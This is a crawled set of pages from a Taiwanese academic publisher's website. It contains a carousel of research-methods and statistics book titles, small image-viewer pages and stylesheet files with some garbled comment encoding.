				<div class="swiper-slide" style="background-color:#FFFFFF">
				<a href="/bookdetail?NO=13786"><img src="/images/pic/4H02.gif"
					title="4H02給少年社會科學家：小論文寫作及操作指南" 
					style="width:100%;height:auto;" alt="圖片待上傳"></a>
				</div>
			     
				<div class="swiper-slide" style="background-color:#FFFFFF">
				<a href="/bookdetail?NO=13713"><img src="/images/pic/1H0P.gif"
					title="1H0P多層次模型(HLM)及重複測量：使用STaTa（附光碟）" 
					style="width:100%;height:auto;" alt="圖片待上傳"></a>
				</div>
			     
				<div class="swiper-slide" style="background-color:#FFFFFF">
				<a href="/bookdetail?NO=13623"><img src="/images/pic/1H0K.gif"
					title="1H0K經濟與財務數學：使用R語言（附光碟）" 
					style="width:100%;height:auto;" alt="圖片待上傳"></a>
				</div>
			     
				<div class="swiper-slide" style="background-color:#FFFFFF">
				<a href="/bookdetail?NO=10477"><img src="/images/pic/1F23.gif"
					title="1F23企業研究方法" 
					style="width:100%;height:auto;" alt="圖片待上傳"></a>
				</div>
			     
				<div class="swiper-slide" style="background-color:#FFFFFF">
				<a href="/bookdetail?NO=13413"><img src="/images/pic/1H0G.gif"
					title="1H0GR軟體在決策樹的實務應用" 
					style="width:100%;height:auto;" alt="圖片待上傳"></a>
				</div>
			     
				<div class="swiper-slide" style="background-color:#FFFFFF">
				<a href="/bookdetail?NO=13404"><img src="/images/pic/1H0H.gif"
					title="1H0H實驗研究法與共變數分析" 
					style="width:100%;height:auto;" alt="圖片待上傳"></a>
				</div>
			     
				<div class="swiper-slide" style="background-color:#FFFFFF">
				<a href="/bookdetail?NO=13393"><img src="/images/pic/1H0F.gif"
					title="1H0F生物醫學統計：使用Stata分析" 
					style="width:100%;height:auto;" alt="圖片待上傳"></a>
				</div>
			     
				<div class="swiper-slide" style="background-color:#FFFFFF">
				<a href="/bookdetail?NO=13324"><img src="/images/pic/1H0C.gif"
					title="1H0CStata在結構方程模型及試題反應理論的應用（附光碟）" 
					style="width:100%;height:auto;" alt="圖片待上傳"></a>
				</div>
			     
				<div class="swiper-slide" style="background-color:#FFFFFF">
				<a href="/bookdetail?NO=13288"><img src="/images/pic/1H1D.gif"
					title="1H1D融合方法研究精簡讀本：量化與質性的融合研究法" 
					style="width:100%;height:auto;" alt="圖片待上傳"></a>
				</div>
			     
				<div class="swiper-slide" style="background-color:#FFFFFF">
				<a href="/bookdetail?NO=13163"><img src="/images/pic/1H0B.gif"
					title="1H0B當代整合分析理論與實務（附光碟）" 
					style="width:100%;height:auto;" alt="圖片待上傳"></a>
				</div>
			     
				<div class="swiper-slide" style="background-color:#FFFFFF">
				<a href="/bookdetail?NO=13127"><img src="/images/pic/1HA8.gif"
					title="1HA8Stata在財務金融與經濟分析的應用（附光碟）" 
					style="width:100%;height:auto;" alt="圖片待上傳"></a>
				</div>
			     
				<div class="swiper-slide" style="background-color:#FFFFFF">
				<a href="/bookdetail?NO=13100"><img src="/images/pic/1HA7.gif"
					title="1HA7財金統計學：使用R語言（附光碟）" 
					style="width:100%;height:auto;" alt="圖片待上傳"></a>
				</div>
			     
				<div class="swiper-slide" style="background-color:#FFFFFF">
				<a href="/bookdetail?NO=10325"><img src="/images/pic/1JCW.gif"
					title="1JCW論文寫作軟實力：悠遊在研究寫作天地中" 
					style="width:100%;height:auto;" alt="圖片待上傳"></a>
				</div>
			     
				<div class="swiper-slide" style="background-color:#FFFFFF">
				<a href="/bookdetail?NO=12965"><img src="/images/pic/1HA3.gif"
					title="1HA3行銷研究新論：原理與應用" 
					style="width:100%;height:auto;" alt="圖片待上傳"></a>
				</div>
			     
				<div class="swiper-slide" style="background-color:#FFFFFF">
				<a href="/bookdetail?NO=12901"><img src="/images/pic/1XOI.gif"
					title="1XOI翻譯研究" 
					style="width:100%;height:auto;" alt="圖片待上傳"></a>
				</div>
			     
				<div class="swiper-slide" style="background-color:#FFFFFF">
				<a href="/bookdetail?NO=1552"><img src="/images/pic/1IK7.gif"
					title="1IK7教育研究─基本觀念與方法之分析" 
					style="width:100%;height:auto;" alt="圖片待上傳"></a>
				</div>
			     
				<div class="swiper-slide" style="background-color:#FFFFFF">
				<a href="/bookdetail?NO=12861"><img src="/images/pic/1ZF3.gif"
					title="1ZF3做好文獻探討：走向成功的六個步驟" 
					style="width:100%;height:auto;" alt="圖片待上傳"></a>
				</div>
			     
				<div class="swiper-slide" style="background-color:#FFFFFF">
				<a href="/bookdetail?NO=12674"><img src="/images/pic/1H97.gif"
					title="1H97R軟體統計應用分析實務" 
					style="width:100%;height:auto;" alt="圖片待上傳"></a>
				</div>
			     
				<div class="swiper-slide" style="background-color:#FFFFFF">
				<a href="/bookdetail?NO=8035"><img src="/images/pic/1H36.gif"
					title="1H36模糊統計導論：方法與應用" 
					style="width:100%;height:auto;" alt="圖片待上傳"></a>
				</div>
			     
				<div class="swiper-slide" style="background-color:#FFFFFF">
				<a href="/bookdetail?NO=12641"><img src="/images/pic/1ZEZ.gif"
					title="1ZEZ傳播研究與效果評估" 
					style="width:100%;height:auto;" alt="圖片待上傳"></a>
				</div>
			     
				<div class="swiper-slide" style="background-color:#FFFFFF">
				<a href="/bookdetail?NO=12508"><img src="/images/pic/1H94.gif"
					title="1H94Minitab統計應用分析實務" 
					style="width:100%;height:auto;" alt="圖片待上傳"></a>
				</div>
			     
				<div class="swiper-slide" style="background-color:#FFFFFF">
				<a href="/bookdetail?NO=12502"><img src="/images/pic/1H93.gif"
					title="1H93量化資料分析：SPSS與EXCEL" 
					style="width:100%;height:auto;" alt="圖片待上傳"></a>
				</div>
			     
				<div class="swiper-slide" style="background-color:#FFFFFF">
				<a href="/bookdetail?NO=12447"><img src="/images/pic/1H95.gif"
					title="1H95傳統整合分析理論與實務：ESS &amp; EXCEL（附光碟）" 
					style="width:100%;height:auto;" alt="圖片待上傳"></a>
				</div>
			     
				<div class="swiper-slide" style="background-color:#FFFFFF">
				<a href="/bookdetail?NO=12453"><img src="/images/pic/1XN7.gif"
					title="1XN7英文E-mail寫作溝通的第一本書" 
					style="width:100%;height:auto;" alt="圖片待上傳"></a>
				</div>
			     
				<div class="swiper-slide" style="background-color:#FFFFFF">
				<a href="/bookdetail?NO=12308"><img src="/images/pic/1JDM.gif"
					title="1JDM內容分析：方法學入門" 
					style="width:100%;height:auto;" alt="圖片待上傳"></a>
				</div>
			     
				<div class="swiper-slide" style="background-color:#FFFFFF">
				<a href="/bookdetail?NO=1410"><img src="/images/pic/1IN5.gif"
					title="1IN5教育學方法論" 
					style="width:100%;height:auto;" alt="圖片待上傳"></a>
				</div>
			     
				<div class="swiper-slide" style="background-color:#FFFFFF">
				<a href="/bookdetail?NO=5988"><img src="/images/pic/1ILU.gif"
					title="1ILU個案實驗研究法" 
					style="width:100%;height:auto;" alt="圖片待上傳"></a>
				</div>
			     
				<div class="swiper-slide" style="background-color:#FFFFFF">
				<a href="/bookdetail?NO=12109"><img src="/images/pic/1H88.gif"
					title="1H88多層次模式的進階應用" 
					style="width:100%;height:auto;" alt="圖片待上傳"></a>
				</div>
			     
				<div class="swiper-slide" style="background-color:#FFFFFF">
				<a href="/bookdetail?NO=10717"><img src="/images/pic/1H72.gif"
					title="1H72SPSS(PASW)與統計應用分析Ⅰ（附光碟）" 
					style="width:100%;height:auto;" alt="圖片待上傳"></a>
				</div>
			     
				<div class="swiper-slide" style="background-color:#FFFFFF">
				<a href="/bookdetail?NO=12058"><img src="/images/pic/1XFA.gif"
					title="1XFA研究寫作的第一本書" 
					style="width:100%;height:auto;" alt="圖片待上傳"></a>
				</div>
			     
				<div class="swiper-slide" style="background-color:#FFFFFF">
				<a href="/bookdetail?NO=10234"><img src="/images/pic/1H63.gif"
					title="1H63SAS在統計學的應用" 
					style="width:100%;height:auto;" alt="圖片待上傳"></a>
				</div>
			     
				<div class="swiper-slide" style="background-color:#FFFFFF">
				<a href="/bookdetail?NO=8334"><img src="/images/pic/1XW9.gif"
					title="1XW9研究方法的第一本書：教育、人文與社會科學研究的入門書（隨書附贈資料蒐集與管理軟體光碟）" 
					style="width:100%;height:auto;" alt="圖片待上傳"></a>
				</div>
			     
				<div class="swiper-slide" style="background-color:#FFFFFF">
				<a href="/bookdetail?NO=9179"><img src="/images/pic/1JBN.gif"
					title="1JBN質性資料分析：文本、影像與聲音" 
					style="width:100%;height:auto;" alt="圖片待上傳"></a>
				</div>
			     
				<div class="swiper-slide" style="background-color:#FFFFFF">
				<a href="/bookdetail?NO=11606"><img src="/images/pic/1H83.gif"
					title="1H83多層次模式的實務應用" 
					style="width:100%;height:auto;" alt="圖片待上傳"></a>
				</div>
			     
				<div class="swiper-slide" style="background-color:#FFFFFF">
				<a href="/bookdetail?NO=11596"><img src="/images/pic/5A86.gif"
					title="5A86淡定學EndNote" 
					style="width:100%;height:auto;" alt="圖片待上傳"></a>
				</div>
			     
				<div class="swiper-slide" style="background-color:#FFFFFF">
				<a href="/bookdetail?NO=11525"><img src="/images/pic/1H80.gif"
					title="1H80結構方程模式：潛在成長曲線分析" 
					style="width:100%;height:auto;" alt="圖片待上傳"></a>
				</div>
			     
				<div class="swiper-slide" style="background-color:#FFFFFF">
				<a href="/bookdetail?NO=8636"><img src="/images/pic/1H48.gif"
					title="1H48SPSS操作與應用─變異數分析實務（附光碟）" 
					style="width:100%;height:auto;" alt="圖片待上傳"></a>
				</div>
			     
				<div class="swiper-slide" style="background-color:#FFFFFF">
				<a href="/bookdetail?NO=11323"><img src="/images/pic/5A88.gif"
					title="5A88淡定學RefWorks" 
					style="width:100%;height:auto;" alt="圖片待上傳"></a>
				</div>
			     
				<div class="swiper-slide" style="background-color:#FFFFFF">
				<a href="/bookdetail?NO=11134"><img src="/images/pic/1H66.gif"
					title="1H66因素分析：從探索性到驗證性的因素分析（附光碟）" 
					style="width:100%;height:auto;" alt="圖片待上傳"></a>
				</div>
			     
				<div class="swiper-slide" style="background-color:#FFFFFF">
				<a href="/bookdetail?NO=11018"><img src="/images/pic/1H76.gif"
					title="1H76計量經濟及高等研究法（附光碟）" 
					style="width:100%;height:auto;" alt="圖片待上傳"></a>
				</div>
			     
				<div class="swiper-slide" style="background-color:#FFFFFF">
				<a href="/bookdetail?NO=10988"><img src="/images/pic/1H65.gif"
					title="1H65多元迴歸分析（附光碟）" 
					style="width:100%;height:auto;" alt="圖片待上傳"></a>
				</div>
			     
				<div class="swiper-slide" style="background-color:#FFFFFF">
				<a href="/bookdetail?NO=7440"><img src="/images/pic/1H25.gif"
					title="1H25Excel與研究方法" 
					style="width:100%;height:auto;" alt="圖片待上傳"></a>
				</div>
			     
				<div class="swiper-slide" style="background-color:#FFFFFF">
				<a href="/bookdetail?NO=142"><img src="/images/pic/1X02.gif"
					title="1X02論文及報告寫作概要" 
					style="width:100%;height:auto;" alt="圖片待上傳"></a>
				</div>
			     
				<div class="swiper-slide" style="background-color:#FFFFFF">
				<a href="/bookdetail?NO=6725"><img src="/images/pic/1JAF.gif"
					title="1JAF計畫方法學" 
					style="width:100%;height:auto;" alt="圖片待上傳"></a>
				</div>
			     
				<div class="swiper-slide" style="background-color:#FFFFFF">
				<a href="/bookdetail?NO=10513"><img src="/images/pic/1H60.gif"
					title="1H60圖解 Amos在學術研究之應用（附光碟）" 
					style="width:100%;height:auto;" alt="圖片待上傳"></a>
				</div>
			     
				<div class="swiper-slide" style="background-color:#FFFFFF">
				<a href="/bookdetail?NO=10274"><img src="/images/pic/1H70.gif"
					title="1H70結構方程模式─實務應用秘笈（附光碟）" 
					style="width:100%;height:auto;" alt="圖片待上傳"></a>
				</div>
			     
				<div class="swiper-slide" style="background-color:#FFFFFF">
				<a href="/bookdetail?NO=10060"><img src="/images/pic/1JCS.gif"
					title="1JCS社會科學方法論" 
					style="width:100%;height:auto;" alt="圖片待上傳"></a>
				</div>
			     
				<div class="swiper-slide" style="background-color:#FFFFFF">
				<a href="/bookdetail?NO=9684"><img src="/images/pic/1JCH.gif"
					title="1JCH批判俗民誌：比較教育方法論" 
					style="width:100%;height:auto;" alt="圖片待上傳"></a>
				</div>
			     
				<div class="swiper-slide" style="background-color:#FFFFFF">
				<a href="/bookdetail?NO=3342"><img src="/images/pic/1Z62.gif"
					title="1Z62面訪實務" 
					style="width:100%;height:auto;" alt="圖片待上傳"></a>
				</div>
			     
		</div>
		<!-- Add Arrows -->
		<!---<div class="swiper-button-next"></div>
		<div class="swiper-button-prev"></div>--->
	</div>
	<div style="text-align:center">
		<img src="/images/箭頭左_滑出.png" onmouseover="this.src='/images/箭頭左_滑入.png'" onmouseout="this.src='/images/箭頭左_滑出.png'" onClick="PreD()">
		　　　　<img src="/images/箭頭右_滑出.png" onmouseover="this.src='/images/箭頭右_滑入.png'" onmouseout="this.src='/images/箭頭右_滑出.png'" onClick="NextD()">
	</div>

<input type='hidden' ID="MBookNum" NAME='MBookNum' VALUE='167'>
<span id="SeeDevice" style="display:none;">0</span>
<span id="SlideNum" style="display:none;">1</span>
</form>
</font>
<div id="BackDiv" style="display:none;position:absolute;top:0px;left:0px;width:100%;height:7000px;background-color:#000000;opacity: 0.5;"></div>
<div id="divTakeBigDemo" class="divTakeBig-demo" style="height:auto;">
	<div id="divTakeBig" class="clsTakeBig" style="display:none;overflow: hidden;border: 1px solid #cfcfcf;">
		<iframe id="ejsTakeBig" data-src="/booktakelookbig?NO=1HA5" 
			scrolling="no" frameborder="0"></iframe>
	</div>
</div>
<!--------------------------------------------------------------------------------------------------------------------------------------------------->
</div>
<!--------------------------------------------------------------------------------------------------------------------------------------------------->
<script avatarisking="" src="/prgjs/bookdetail.js"	crossorigin="anonymous"></script>
<link avatarisking="" rel="stylesheet" href="/prgcss/bookdetail.css" integrity="sha384-LoV4LuQKTLAzWgWohwyMqXhinLgCYQjZ2kP2YSnVXyVanw2rDVtId6SjV3ddypn2" crossorigin="anonymous"></link>
<!--------------------------------------------------------------------------------------------------------------------------------------------------->
<footer class="container-fluid" style="margin-top:20px;">
	
	<div class="footdesc" style="width:100%;background-color:#E8F5FD;">
	申訴專線：02-2705-5066分機808　客服專線：02-27055066　傳真：02-27066100 <br/>
	五南圖書出版股份有限公司　統編：04249263　地址：106台北市和平東路二段339號4樓 <br/>劃撥帳號：01068953［請註明收件人、地址、手機及e-mail信箱供寄書用］
	</div>
	<div class="copyright" style="width:100%">
		Copyright©2001 Wu-Nan Book Inc. All Rights Reserved.
	</div>
	
	<!------------------------------------------------------------>
	<!------span好處不需要相對<form></form>只注意ID別重複即可----->
	<!------------------------------------------------------------>
	<span id="LoginName" style="display:none;"></span>
</footer>
</body>
<script avatarisking="" src="/prgjs/common.js"></script>
<script avatarisking="" src="/prgjs/foot.js"></script>
</html>



--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.wunan.com.tw/booktakelook?NO=1HA5
body_size: 1920
content:
<!DOCTYPE html>
<html lang="en">
<head>
  <meta charset="utf-8">
  <title>Swiper demo</title>
  <meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1, maximum-scale=1">
  <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1" /><!-- 強制user以目前瀏覽器版本相容 廖文彬 add 20180505-->
  <!-- 下面指令必須include進來，否則大圖無法移動 -->
  <script src="/javascripts/swiper.min.js" integrity="sha384-XJ9erTakOlObJBaMbJF+zEeWuZPH87kT8dY4WGqc9cDdc7b7hSqZr0qCGCtcpWta" crossorigin="anonymous"></script>
  <!-- Link Swiper's CSS -->
  <link avatarisking="" rel="stylesheet" href="/stylesheets/swiper.min.css" integrity="sha384-HvxU9+6SWOyZl3OEv2MOEfbwBhVjUojNPqI7k8GftwqtsimPsjZyu8rvY3mdHhRO" crossorigin="anonymous"></link>
  <!-- Demo styles -->
</head>
<body onload="bodyonload();" style="background-color:#FFFFFF;">
	<div id="showTake" class="Takelook-container" style="height:auto;">
		
			<div class="swiper-wrapper">
			
					<div class="swiper-slide"><img src="/images/pic/1HA5.gif" onClick="ChgPic('/images/pic/1HA5.gif','1');" 
						style="width:100%;height:100%;"></div>
					
				
			
			</div>
			<div class="swiper-pagination"></div>
			<!-- Add Arrows -->
			<!---<div class="swiper-button-next" style="height:15px;margin-top:-5px;"></div>
			<div class="swiper-button-prev" style="height:15px;margin-top:-5px;"></div>-->
		
	</div>
</body>
<span id="ImgCnt" style="display:none;">1</span>
<span id="Mobil" style="display:none;">0</span>
<script avatarisking="" src="/prgjs/booktakelook.js" integrity="sha384-6ojx4nqtGSCR2m7N2vyZ3ObBpoVfHVvxcmJc1hdymDYk3etBJzvEOsRiI5Sjd3ln"	crossorigin="anonymous"></script>
<link avatarisking="" rel="stylesheet" href="/prgcss/booktakelook.css" integrity="sha384-RyaHU0VwGDFcGivGiy0Xifse8OQ544pUWEtxvoHiLbsy2ko1p80TAbkGWKKncrGV" crossorigin="anonymous"></link>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.wunan.com.tw/booktakelookbig?NO=1HA5
body_size: 2025
content:
<!DOCTYPE html>
<html lang="en">
<head>
  <meta charset="utf-8">
  <title>Swiper demo</title>
  <meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1, maximum-scale=1">
  <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1" /><!-- 強制user以目前瀏覽器版本相容 廖文彬 add 20180505-->
  <!-- 下面指令必須include進來，否則大圖無法移動 -->
  <script src="/javascripts/swiper.min.js" integrity="sha384-XJ9erTakOlObJBaMbJF+zEeWuZPH87kT8dY4WGqc9cDdc7b7hSqZr0qCGCtcpWta" crossorigin="anonymous"></script>
  <!-- Link Swiper's CSS -->
  <link avatarisking="" rel="stylesheet" href="/stylesheets/swiper.min.css" integrity="sha384-HvxU9+6SWOyZl3OEv2MOEfbwBhVjUojNPqI7k8GftwqtsimPsjZyu8rvY3mdHhRO" crossorigin="anonymous"></link>
  <!-- Demo styles -->
</head>
<body onload="bodyonload();" style="background-color:#FFFFFF;">
	<div class="row">
		<div style="text-align:left;margin-left:10px;font-family:微軟正黑體;font-size:17px;letter-spacing:1pt;color:black;">
		　　</div>
		<div style="text-align:right;margin-top:-25px;">
			<button onClick="CloseWin()" style="border-radius:10px;">關閉視窗</button>
		</div>
		<div id="showTakebig" class="Takelookbig-container" style="height:auto;">
			<div class="swiper-wrapper">
			
						<div class="swiper-slide"><img src="/images/pic/1HA5.gif" style="width:100%;height:auto;"></div>
					
				
			
			</div>
			<div class="swiper-pagination"></div>
			<!-- Add Arrows -->
			
		</div>
	</div>
</body>
<span id="ImgCnt" style="display:none;">1</span>
<span id="Mobil" style="display:none;">0</span>
<script avatarisking="" src="/prgjs/booktakelookbig.js" integrity="sha384-q3a4ALCd+2EXyTiyeq2oEPDU1zbBbhBxtbKEYT28MAY+X2GgN1FxRiE8dD6sxVE0"	crossorigin="anonymous"></script>
<link avatarisking="" rel="stylesheet" href="/prgcss/booktakelookbig.css" integrity="sha384-RyaHU0VwGDFcGivGiy0Xifse8OQ544pUWEtxvoHiLbsy2ko1p80TAbkGWKKncrGV" crossorigin="anonymous"></link>
</html>


--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://www.wunan.com.tw/prgcss/login.css
body_size: 11086
content:
/*****************************************************************************************/
/*�|���n�J�����]�wCSS					*/
/*****************************************************************************************/
    html, body {
      position: relative;
      height: 100%;
    }
    body {
      background: #eee;
      font-family: Helvetica Neue, Helvetica, Arial, sans-serif;
      font-size: 14px;
      color:#000;
      margin: 0;
      padding: 0;
    }
	
    .swiper-container {
      width: 100%;
      height: 100%;
    }
    .swiper-slide {
      text-align: center;
      font-size: 18px;
      background: #fff;

      /* Center slide text vertically */
      display: -webkit-box;
      display: -ms-flexbox;
      display: -webkit-flex;
      display: flex;
      -webkit-box-pack: center;
      -ms-flex-pack: center;
      -webkit-justify-content: center;
      justify-content: center;
      -webkit-box-align: center;
      -ms-flex-align: center;
      -webkit-align-items: center;
      align-items: center;
    }
    
	.swiper-silde img{
		width:100%;
		height:100%;
	}
/*-------���������I����-----------------*/
header.loginhead {
  padding-top: 10rem;
  padding-bottom: calc(10rem - 56px);
  background-image: url("../logimg/20190710_LOGIN_1000X304.jpg");
  background-repeat: no-repeat;
  background-size: cover;
}
/*--------------------------------------*/
/*-------���󤭫n�Pbutton��m-----------*/
/*-------�ù��e��320����m�]�w---------*/
@media (min-width: 320px) {
  header.loginhead {
    /*height: 20vh;*/
    /*min-height: 350px;*/
    padding-top: 0px;
    padding-bottom: 0px;
    background-size:100% 100%;
    overflow: hidden;
    /*opacity: 0.2;*/
  }
  header.loginhead h1 {
    font-size:46pt;font-family:�L�n������;color:#231815
  }
}
/*-------�ù��e��480����m�]�w---------*/
@media (min-width: 480px) {
  header.loginhead {
    /*height: 20vh;*/
    /*min-height: 350px;*/
    padding-top: 0px;
    padding-bottom: 0px;
    background-size:100% 100%;
    overflow: hidden;
    /*opacity: 0.2;*/
  }
  header.loginhead h1 {
    font-size:46pt;font-family:�L�n������;color:#231815
  }
}
/*-------�ù��e��640����m�]�w---------*/
@media (min-width: 640px) {
  header.loginhead {
    /*height: 20vh;*/
    /*min-height: 350px;*/
    padding-top: 0px;
    padding-bottom: 0px;
    background-size:100% 100%;
    overflow: hidden;
    /*opacity: 0.2;*/
  }
  header.loginhead h1 {
    font-size:46pt;font-family:�L�n������;color:#231815
  }
}
/*-------�ù��e��800����m�]�w---------*/
@media (min-width: 800px) {
  header.loginhead {
    height: 20vh;
    min-height: 350px;
    padding-top: 0px;
    padding-bottom: 0px;
    background-size:100% 100%;
    overflow: hidden;
    /*opacity: 0.2;*/
  }
  header.loginhead h1 {
    font-size:46pt;font-family:�L�n������;color:#231815
  }
}
/*-------�ù��e��960����m�]�w---------*/
@media (min-width: 960px) {
  header.loginhead {
    height: 20vh;
    min-height: 350px;
    padding-top: 0px;
    padding-bottom: 0px;
    background-size:100% 100%;
    overflow: hidden;
    /*opacity: 0.2;*/
  }
  header.loginhead h1 {
    font-size:46pt;font-family:�L�n������;color:#231815
  }
}
/*-------�ù��e��1024����m�]�w---------*/
@media (min-width: 1024px) {
  header.loginhead {
    height: 20vh;
    min-height: 350px;
    padding-top: 0px;
    padding-bottom: 0px;
    background-size:100% 100%;
    overflow: hidden;
    /*opacity: 0.2;*/
  }
  header.loginhead h1 {
    font-size:46pt;font-family:�L�n������;color:#231815
  }
}
/*-------�ù��e��1280����m�]�w---------*/
@media (min-width: 1280px) {
  header.loginhead {
    height: 20vh;
    min-height: 350px;
    padding-top: 0px;
    padding-bottom: 0px;
    background-size:100% 100%;
    overflow: hidden;
    /*opacity: 0.2;*/
  }
  header.loginhead h1 {
    font-size:46pt;font-family:�L�n������;color:#231815
  }
}
/*-------�ù��e��1440����m�]�w---------*/
@media (min-width: 1440px) {
  header.loginhead {
    height: 20vh;
    min-height: 350px;
    padding-top: 0px;
    padding-bottom: 0px;
    background-size:100% 100%;
    overflow: hidden;
    /*opacity: 0.2;*/
  }
  header.loginhead h1 {
    font-size:46pt;font-family:�L�n������;color:#231815
  }
}
/*-------�ù��e��1680����m�]�w---------*/
@media (min-width: 1680px) {
  header.loginhead {
    height: 20vh;
    min-height: 350px;
    padding-top: 0px;
    padding-bottom: 0px;
    background-size:100% 100%;
    overflow: hidden;
    /*opacity: 0.2;*/
  }
  header.loginhead h1 {
    font-size:46pt;font-family:�L�n������;color:#231815
  }
}
/*-------�ù��e��1920����m�]�w---------*/
@media (min-width: 1920px) {
  header.loginhead {
    height: 20vh;
    min-height: 350px;
    padding-top: 0px;
    padding-bottom: 0px;
    background-size:100% 100%;
    overflow: hidden;
    /*opacity: 0.2;*/
  }
  header.loginhead h1 {
    font-size:46pt;font-family:�L�n������;color:#231815
  }
}
/*--------------------------------------*/
/*-------���������I����-----------------*/
header.loginmobil {
  padding-top: 10rem;
  padding-bottom: calc(10rem - 56px);
  /*background-image: url("../logimg/20190710_1530X380.jpg");*/
  background-image: url("../logimg/201907010_500X250.jpg");
  background-repeat: no-repeat;
  background-size: cover;
}
/*--------------------------------------*/
/*-------���󤭫n�Pbutton��m-----------*/
/*-------�ù��e��320����m�]�w---------*/
@media (min-width: 320px) {
  header.loginmobil {
    /*height: 25vh;*/
    /*min-height: 350px;*/
    padding-top: 0px;
    /*padding-bottom: 0px;*/
    background-size:100% 100%;
    overflow: hidden;
    /*opacity: 0.2;*/
  }
  header.loginmobil h1 {
    font-size:35px;font-family:�L�n������;color:#231815
  }
}
/*-------�ù��e��480����m�]�w---------*/
@media (min-width: 480px) {
  header.loginmobil {
    /*height: 20vh;*/
    /*min-height: 350px;*/
    padding-top: 0px;
    /*padding-bottom: 0px;*/
    background-size:100% 100%;
    overflow: hidden;
    /*opacity: 0.2;*/
  }
  header.loginmobil h1 {
    font-size:35px;font-family:�L�n������;color:#231815
  }
}
/*-------�ù��e��640����m�]�w---------*/
@media (min-width: 640px) {
  header.loginmobil {
    /*height: 20vh;*/
    /*min-height: 350px;*/
    padding-top: 0px;
    /*padding-bottom: 0px;*/
    background-size:100% 100%;
    overflow: hidden;
    /*opacity: 0.2;*/
  }
  header.loginmobil h1 {
    font-size:50px;font-family:�L�n������;color:#231815
  }
}
/*-------�ù��e��800����m�]�w---------*/
@media (min-width: 800px) {
  header.loginmobil {
    height: 20vh;
    min-height: 350px;
    padding-top: 0px;
    padding-bottom: 0px;
    background-size:100% 100%;
    overflow: hidden;
    /*opacity: 0.2;*/
  }
  header.loginmobil h1 {
    font-size:46pt;font-family:�L�n������;color:#231815
  }
}
/*-------�ù��e��960����m�]�w---------*/
@media (min-width: 960px) {
  header.loginmobil {
    height: 20vh;
    min-height: 350px;
    padding-top: 0px;
    padding-bottom: 0px;
    background-size:100% 100%;
    overflow: hidden;
    /*opacity: 0.2;*/
  }
  header.loginmobil h1 {
    font-size:46pt;font-family:�L�n������;color:#231815
  }
}
/*-------�ù��e��1024����m�]�w---------*/
@media (min-width: 1024px) {
  header.loginmobil {
    height: 20vh;
    min-height: 350px;
    padding-top: 0px;
    padding-bottom: 0px;
    background-size:100% 100%;
    overflow: hidden;
    /*opacity: 0.2;*/
  }
  header.loginmobil h1 {
    font-size:46pt;font-family:�L�n������;color:#231815
  }
}
/*-------�ù��e��1280����m�]�w---------*/
@media (min-width: 1280px) {
  header.loginmobil {
    height: 20vh;
    min-height: 350px;
    padding-top: 0px;
    padding-bottom: 0px;
    background-size:100% 100%;
    overflow: hidden;
    /*opacity: 0.2;*/
  }
  header.loginmobil h1 {
    font-size:46pt;font-family:�L�n������;color:#231815
  }
}
/*-------�ù��e��1440����m�]�w---------*/
@media (min-width: 1440px) {
  header.loginmobil {
    height: 20vh;
    min-height: 350px;
    padding-top: 0px;
    padding-bottom: 0px;
    background-size:100% 100%;
    overflow: hidden;
    /*opacity: 0.2;*/
  }
  header.loginmobil h1 {
    font-size:46pt;font-family:�L�n������;color:#231815
  }
}
/*-------�ù��e��1680����m�]�w---------*/
@media (min-width: 1680px) {
  header.loginmobil {
    height: 20vh;
    min-height: 350px;
    padding-top: 0px;
    padding-bottom: 0px;
    background-size:100% 100%;
    overflow: hidden;
    /*opacity: 0.2;*/
  }
  header.loginmobil h1 {
    font-size:46pt;font-family:�L�n������;color:#231815
  }
}
/*-------�ù��e��1920����m�]�w---------*/
@media (min-width: 1920px) {
  header.loginmobil {
    height: 20vh;
    min-height: 350px;
    padding-top: 0px;
    padding-bottom: 0px;
    background-size:100% 100%;
    overflow: hidden;
    /*opacity: 0.2;*/
  }
  header.loginmobil h1 {
    font-size:46pt;font-family:�L�n������;color:#231815
  }
}
/*--------------------------------------*/
.service-box {
  max-width: 400px;
}

.portfolio-box {
  position: relative;
  display: block;
  max-width: 650px;
  margin: 0 auto;
}

.portfolio-box .portfolio-box-caption {
  position: absolute;
  bottom: 0;
  display: block;
  width: 100%;
  height: 100%;
  text-align: center;
  opacity: 0;
  color: #fff;
  background: rgba(240, 95, 64, 0.9);
  -webkit-transition: all 0.2s;
  -moz-transition: all 0.2s;
  transition: all 0.2s;
}

.portfolio-box .portfolio-box-caption .portfolio-box-caption-content {
  position: absolute;
  top: 50%;
  width: 100%;
  transform: translateY(-50%);
  text-align: center;
}

.portfolio-box .portfolio-box-caption .portfolio-box-caption-content .project-category,
.portfolio-box .portfolio-box-caption .portfolio-box-caption-content .project-name {
  padding: 0 15px;
  font-family: 'Open Sans', 'Helvetica Neue', Arial, sans-serif;
}

.portfolio-box .portfolio-box-caption .portfolio-box-caption-content .project-category {
  font-size: 14px;
  font-weight: 600;
  text-transform: uppercase;
}

.portfolio-box .portfolio-box-caption .portfolio-box-caption-content .project-name {
  font-size: 18px;
}

.portfolio-box:hover .portfolio-box-caption {
  opacity: 1;
}

.portfolio-box:focus {
  outline: none;
}

@media (min-width: 768px) {
  .portfolio-box .portfolio-box-caption .portfolio-box-caption-content .project-category {
    font-size: 16px;
  }
  .portfolio-box .portfolio-box-caption .portfolio-box-caption-content .project-name {
    font-size: 22px;
  }
}

.text-primary {
  color: #F05F40 !important;
}

.btn {
  font-weight: 700;
  text-transform: uppercase;
  border: none;
  border-radius: 300px;
  font-family: 'Open Sans', 'Helvetica Neue', Arial, sans-serif;
}

.btn-xl {
  padding: 1rem 2rem;
}

.btn-primary {
  background-color: #F05F40;
  border-color: #F05F40;
}

.btn-primary:hover, .btn-primary:focus, .btn-primary:active {
  color: #fff;
  background-color: #ee4b28 !important;
}

.btn-primary:active, .btn-primary:focus {
  box-shadow: 0 0 0 0.2rem rgba(240, 95, 64, 0.5) !important;
}
#mycanvas {
  cursor: pointer;
  text-align: center;
}
#myform {
  margin: 0px auto;
  width: 300px;
  height: 200px;
  border: 5px #ffac55 solid;
}

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://www.wunan.com.tw/dennis/custom.min.css
body_size: 2742
content:
body{padding-top:10px}
body>.navbar{
	-webkit-transition:background-color 
